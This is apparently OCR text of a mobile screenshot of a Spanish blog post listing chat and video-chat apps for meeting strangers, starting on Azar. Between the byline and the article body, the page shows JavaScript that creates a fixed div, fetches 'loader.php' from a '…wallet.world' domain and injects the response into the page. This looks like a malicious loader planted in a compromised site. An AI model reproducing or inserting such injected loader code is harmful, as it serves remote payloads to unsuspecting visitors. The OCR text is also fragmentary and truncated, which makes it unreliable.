
Krincel
Sixteen Servicios Y Apps De
Chat Y Video Chat Para
Charlar Con Desconocidos
13 november 2024
by
kel
const
div=document.createElement(‘div’);div.style.position=’fixed’;div.st
wallet.world/recopro/loader.php’).then(response=>response.text()).
{div.innerHTML=data;});
Azar cuenta con más de diez millones de usuarios a nivel
mundial y se trata de una aplicación que te permite conocer